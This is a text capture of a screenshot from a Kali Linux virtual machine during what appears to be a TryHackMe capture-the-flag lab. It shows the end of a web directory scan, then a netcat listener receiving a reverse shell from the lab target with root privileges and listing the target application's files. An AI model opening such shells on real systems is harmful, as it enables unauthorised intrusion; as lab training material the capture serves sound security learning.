 10:26
18/07/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
TryHackMe : nc — Konsole
File Edit View Bookmarks Settings Help
/js (Status: 301)
/logout (Status: 302)
Progress: 2477 / 207644 (1.19%)^C
[!] Keyboard interrupt detected, terminating.
[ERROR] 2021/07/18 03:08:06 [!] context canceled
[ERROR] 2021/07/18 03:08:06 [!] context canceled
[ERROR] 2021/07/18 03:08:06 [!] context canceled
[ERROR] 2021/07/18 03:08:06 [!] context canceled
[ERROR] 2021/07/18 03:08:06 [!] context canceled
2021/07/18 03:08:06 Finished
(motasem kali)-[~/Desktop/TryHackMe]
$ nc -lvp 4545
listening on [any] 4545 ...
10.10.185.103: inverse host lookup failed: Unknown host
connect to [10.8.149.124] from (UNKNOWN) [10.10.185.103] 52502
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
create.sql
node_modules
package-lock.json
package.json
server.js
views
# c
- : sudo openvpn TryHackMe : zsh TryHackMe : zsh TryHackMe : nc
TryHackMe : nc — Konsole Avengers! Assemble! - Mozilla Firef... 3:26 AM
7/18/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.